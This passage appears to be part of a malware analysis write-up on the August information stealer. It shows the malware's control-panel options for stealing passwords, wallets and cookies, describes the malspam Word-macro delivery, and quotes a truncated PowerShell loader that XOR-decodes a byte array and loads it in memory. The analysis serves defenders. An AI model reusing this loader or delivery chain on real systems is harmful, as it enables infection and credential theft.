August Statistics Storage Logs Settings Logout
August
Username:
■
Password:
●●●●●●●●
Allowed report types:
Passwords
Wallets
Rdp Files
IM Clients
FTP Clients
Documents
Cookies
Allow requests by user who already is in logs
Save changes
Document extensions (use '|' as seperator):
*.txt|*.doc
Max. file size for upload [bytes]:
2000000
Directory for search:
Drives (C:/, D:/ etc.)
Desktop
Documents
Search type:
Search files only in top directory
Delete all reports and logs
The malware has been observed being delivered in malspam emails that have word document attachments. It is the typical phishing type email that entices the user to open the attachment. The word documents contain VBA that will use powershell to download the malware payload from a remote URL where it is encoded into a byte array in the webpage. It is then programmed to load the byte array and decode it with an exclusive or (XOR) and call the main function from the loaded executable.
,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b b,0x5b,0x5b,0x5b,0x5b,0x5b,0x5b};for($i=0;$i -lt $bytes.count;$i++){$bytes[$i] = $bytes[$i] -bxor 0x5b} [System.Reflection.Assembly]::Load($bytes);[August_.Program]::Main("")
This post is geared more towards the binary analysis of the August malware, but the great people over at Proofpoint have done a fantastic job on an overview of the threat - you can read it on their blog here. So let's continue with our analysis.
Running the strings command on files can often give you quite a bit of interesting information regarding the sample you are analyzing. You have to be careful though, because strings can sometimes be misleading as malware authors can put junk strings in to confuse analysis -- remember to validate anything you find. Here are a few of the interesting strings I found in this sample:
3/12